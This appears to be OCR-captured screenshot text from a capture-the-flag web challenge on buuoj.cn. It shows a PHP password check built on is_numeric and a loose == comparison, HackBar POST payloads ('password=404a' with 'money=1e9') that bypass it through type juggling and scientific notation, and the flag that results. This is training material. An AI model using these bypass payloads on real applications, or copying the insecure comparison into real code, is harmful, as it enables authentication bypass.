 83 <!--
84 ~~~post money and password~~~
85 if (isset($_POST['password'])) {
86 $password = $_POST['password'];
87 if (is_numeric($password)) {
88 echo "password can't be number</br>";
89 }elseif ($password == 404) {
90 echo "Password Right!</br>";
91 }
92 }
性能 内存 存储 无障碍环境 应用程序 HackBar
项目过滤器
名称 值 Domain Path Expires / Max-Age 大小 HttpOnly Secure SameSite
UM_disti... 17d383741515... .buuoj.cn / Fri, 20 May 2022 1... 72 false false None
user 1 0dd6dd1e-... / 会话 5 false false None
you are Cuiter
Password Right!
Nember lenth is too long
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
password=404a&money=100000000
you are Cuiter
Password Right!
Pay for the flag!!!hacker!!!
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://20f023c0-84f2-43d3-b09f-3f778adbd653.node4.buuoj.cn:81/pay.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
password=404a
you are Cuiter
Password Right!
flag{8970a1c6-a4c9-4bc1-bb51-f462d4f43c75}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
password=404a&money=1e9